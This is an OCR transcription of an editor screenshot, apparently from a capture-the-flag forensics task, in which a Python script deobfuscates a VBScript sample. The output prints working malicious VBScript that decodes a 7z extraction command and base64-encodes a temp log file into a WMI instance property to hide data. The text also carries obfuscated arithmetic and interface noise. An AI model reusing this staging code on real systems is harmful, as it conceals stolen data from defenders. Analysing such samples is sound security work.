 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· SU_AD
DIm dgtsBDJTePjiIlkMcvpkUmKFLhsPGHJK, Tgc Untitled-1 payload.vb tmp.txt demo.vb ··· payload.py
XdbZCDgELLDJUWTVRI Aa ab 第 1 项，共 2 项
6415*-3757+3868*1165-1
7177*4916-4884*6864-6803*1632-1600*-2924+3002*328449/2959*-7324
+7440*3892-3788*520800/4960*227-117*-848+951*71210/
7121*1775-1706*559680/5088*-1128+1228*3551-3519*505400/
7220*611676/5228*-3066+3176*3364-3265*8531-8415*-2188+2293*990342/
6 # 使用 Python 的 split 方法来模拟 VBScript 的 Split
7 tgCkvHzLfnluUjonbpHlONFeuZDEhZM = DgtsBdJtEpjIlKMcvpKuMkflhSPGhjk.
split(delimiter)
8
9
10 PFdUCUBuebAkdpolgLKtaWRPdRgMinr = ""
问题 128 输出 调试控制台 终端 SQL CONSOLE Code
[Running] python -u "d:\Projects\MyCTFProjects\SU_AD\payload.py"
Dim command
command = Base64StringDecode("QzpcV2luZG93c1w3ei5leGUgeCAtcG9PQ0RMYmtaOU10dTY3QWx5aDh1QWFGSHk2S0RzQ2JHIC15IEM6XFdpbmRvd3NcZmxhZy56aXA=")
If FileExists("C:\Windows\Temp\windows-object-541e9b04-b59b-4144-af9b-4d7a27bb19f0.log") Then
inputFile = "C:\Windows\Temp\windows-object-541e9b04-b59b-4144-af9b-4d7a27bb19f0.log"
Set inStream = CreateObject("ADODB.Stream")
inStream.Open
inStream.type= 1 'TypeBinary
inStream.LoadFromFile(inputFile)
readBytes = inStream.Read()
Set oXML = CreateObject("Msxml2.DOMDocument")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.nodeTypedValue = readBytes
Base64Encode = oNode.text
On Error Resume Next
Set objTestNewInst = GetObject("Winmgmts:root\Cimv2:Win32_OSRecoveryConfigurationDataBackup.CreationClassName=""e0a53eff-7abd-4e9e-b6ed-bb64ea110a63""")
If Err.Number <> 0 Then
Err.Clear
wbemCimtypeString = 8
Set objClass = GetObject("Winmgmts:root\cimv2:Win32_OSRecoveryConfigurationDataBackup")
Set objInstance = objClass.spawninstance_
objInstance.CreationClassName = "e0a53eff-7abd-4e9e-b6ed-bb64ea110a63"
objInstance.DebugOptions = Base64Encode
objInstance.put_
Else
End If
Else
2
QL
QL
Agent
Json
1
Launchpad 0 109 19 0 Connect SonarLint focus: overall code Watch Cloud Code - Sign in Server not selected Sourcery 行 17，列 39 (已选择37732) 空格: 4 UTF-8 LF {} Python 3.10.11 Spell Prettier